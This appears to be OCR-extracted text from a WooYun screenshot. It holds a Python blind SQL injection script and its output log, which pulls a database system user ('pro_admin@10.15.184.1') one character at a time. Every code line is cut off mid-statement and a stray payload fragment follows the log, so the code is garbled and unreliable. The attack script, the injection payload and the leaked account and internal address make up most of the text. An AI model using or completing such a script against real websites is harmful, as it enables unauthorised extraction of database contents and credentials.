 import urllib
import urllib.reque
print("[*] Start Get
url = "http://active
payloads = list('abc
result=''
for count in range(
for payload in pa
url="http://ac
response = ur
html = respon
if(len(html)==
result+=pa
continue
print("[-] System
[*] Start Get System_User :
[-] System_User :p
[-] System_User :pr
[-] System_User :pro
[-] System_User :pro_
[-] System_User :pro_a
[-] System_User :pro_ad
[-] System_User :pro_adm
[-] System_User :pro_admi
[-] System_User :pro_admin
[-] System_User :pro_admin@
[-] System_User :pro_admin@1
[-] System_User :pro_admin@10
[-] System_User :pro_admin@10.
[-] System_User :pro_admin@10.1
[-] System_User :pro_admin@10.15
[-] System_User :pro_admin@10.15.
[-] System_User :pro_admin@10.15.1
[-] System_User :pro_admin@10.15.18
[-] System_User :pro_admin@10.15.184
[-] System_User :pro_admin@10.15.184.
[-] System_User :pro_admin@10.15.184.1
[+] Done ! System_User is :pro_admin@10.15.184.1
(),%s,1))=%s,0,10)" %
www.wooyun.org